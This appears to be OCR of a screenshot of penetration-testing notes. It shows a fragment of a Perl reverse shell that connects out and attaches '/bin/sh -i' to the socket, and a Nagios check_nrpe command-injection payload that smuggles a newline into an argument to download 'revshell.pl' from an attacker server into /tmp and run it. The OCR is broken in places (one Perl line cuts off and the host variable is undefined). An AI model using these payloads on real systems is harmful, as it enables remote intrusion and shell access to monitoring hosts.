
$p=8080;

socket(S,PF_INET,SOCK_STREAM,getprotobyname("
if(connect(S,sockaddr_in($p,inet_aton($i))))

{

	open(STDIN,">&S");

	open(STDOUT,">&S");

	open(STDERR,">&S");

	exec("/bin/sh -i");

}

---------------------------------------
-----------

/usr/local/nagios/libexec/check_nrpe  -
H 10.10.10.5 -c check_users -a "`echo -
e "\x0a curl -o /tmp/tmp_revshell 
http://attackers-server/revshell.pl 
\x0a perl /tmp/tmp_revshell # "` 4 "
